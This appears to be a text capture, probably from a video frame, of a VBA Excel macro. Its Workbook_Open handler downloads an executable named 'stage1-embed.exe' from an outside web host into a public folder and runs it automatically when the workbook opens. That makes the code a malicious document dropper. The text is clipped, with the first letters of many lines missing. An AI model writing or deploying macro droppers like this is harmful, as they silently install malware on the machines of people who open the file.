 Declaration of Windows API Function
rivate Declare Function URLDownloadToFile Lib "urlmon" Alias "URLDownloadToFileA" (ByVal pCaller As Long, _
ByVal szURL As String, ByVal szFileName As String, ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long
Sub RunMacro()
im RetVal
etVal = Shell("C:\Users\Public\Documents\stage1-embed.exe", 1)
nd Sub
rivate Sub Workbook_Open()
Declare Local Variables to be Used in this Sub Module.
Dim InpUrl As String
Dim OutFilePath As String
Dim DownloadStatus As Long
'Read Input Path for the File and Output File Destination Path
InpUrl = "http://www.sharkswithlaserbeams.biz/stage1-embed.exe"
OutFilePath = "C:\Users\Public\Documents\stage1-embed.exe"
'Invoke API to download file from the website.
DownloadStatus = URLDownloadToFile(0, InpUrl, OutFilePath, 0, 0)
RunMacro
nd Sub